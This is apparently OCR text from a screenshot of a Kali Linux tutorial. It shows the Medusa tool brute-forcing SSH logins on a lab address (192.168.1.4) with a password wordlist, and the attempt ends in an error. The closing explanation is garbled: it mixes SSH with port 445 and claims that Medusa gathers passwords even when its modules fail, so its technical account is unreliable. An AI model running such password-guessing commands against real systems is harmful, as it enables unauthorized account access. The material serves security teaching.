
-m
used to choose any modules that are listed in medusa.
-n
is used to enter port no. 445
root@kali:~/Downloads# 
medusa -h 192.168.1.4 -u A 
-P /root/Downloads/wordlist.txt -M ssh -n 445
Medusa v2.2 [https://www.foofus.net] (C) JoMo-Kun 
/ Foofus Networks <jmk@foofus.net>

ERROR: ssh.mod: Failed establishing SSH session 
(1/4): Host: 192.168.1.4 User: 
A
 Pass: 
123456
^CALERT: Medusa received SIGINT - Sending notifica
tion to login threads that we are are aborting.
Firstly it shows the SSH mod failed becasue ssh is not open
in target operating system. As attacker is trying to gaining
access to password so most of the time medusa will fail in
initializing the modules but will gather the password which
is attacker’s aim.